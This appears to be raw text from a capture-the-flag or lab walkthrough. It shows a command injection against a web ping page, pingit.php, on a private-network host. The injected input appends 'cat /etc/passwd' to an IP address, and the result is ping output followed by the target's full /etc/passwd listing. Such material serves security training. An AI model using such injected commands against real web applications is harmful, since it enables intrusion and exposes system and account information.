 10.0.2.6/pingit.php
10.0.2.6/pingit.php
10.0.2.4; cat /etc/passwd
PING 10.0.2.4 (10.0.2.4) 56(84) bytes of data.
64 bytes from 10.0.2.4: icmp_seq=0 ttl=64 time=0.339 ms
64 bytes from 10.0.2.4: icmp_seq=1 ttl=64 time=0.769 ms
64 bytes from 10.0.2.4: icmp_seq=2 ttl=64 time=0.418 ms
--- 10.0.2.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 0.339/0.508/0.769/0.188 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash